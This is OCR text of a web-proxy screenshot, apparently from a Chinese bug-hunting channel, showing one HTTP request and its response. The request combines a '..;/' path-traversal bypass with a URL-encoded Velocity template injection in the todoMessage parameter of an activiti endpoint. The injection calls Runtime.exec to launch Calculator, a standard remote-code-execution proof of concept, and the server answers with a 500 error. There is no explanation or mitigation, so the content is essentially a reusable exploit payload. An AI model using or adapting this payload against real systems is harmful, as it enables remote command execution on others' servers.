 请求
美化 Raw Hex 明动 \n
1 GET /docs/..;/activiti/customActivities/edit/1?id=1&todoMessage=
%23set($a%3d'')$a.getClass().forName('java.lang.Runtime').getRuntime().e
xec('open+-a+Calculator') HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
4 Accept-Language: zh-CN
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.89 Safari/537.36
7 Accept: */*
8 X-Requested-With: XMLHttpRequest
9 sec-ch-ua-platform: "macOS"
10 Origin: http://127.0.0.1
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1/activiti/process/add
15 Accept-Encoding: gzip, deflate, br
16 Connection: keep-alive
17
18
响应
美化 Raw Hex 页面渲染 明动 \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Thu, 04 Dec 2025 13:24:38 GMT
4 Content-Length: 36
5
6 {
"msg":"服务器错误",
"code":500
}
Inspector
Notes
公众号 · 猎洞时刻